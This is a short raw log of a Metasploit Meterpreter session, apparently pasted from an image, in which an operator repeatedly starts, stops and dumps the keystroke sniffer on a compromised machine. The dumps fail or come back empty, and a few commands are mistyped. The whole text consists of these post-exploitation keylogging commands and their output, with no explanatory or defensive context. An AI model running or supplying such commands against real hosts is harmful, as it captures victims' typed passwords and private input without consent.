 sha256: ef2a9dc8802650f7b7fc166063c79f140f6755b667c21d5c24788b0d
meterpreter > ping captured keystrokes...
[-] Unknown command: ping
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
[-] stdapi_ui_get_keys_utf8: Operation failed: Incorrect function.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
[-] stdapi_ui_get_keys_utf8: Operation failed: Incorrect function.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_sump
[-] Unknown command: keyscan_sump
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_dump
Dumping captured keystrokes...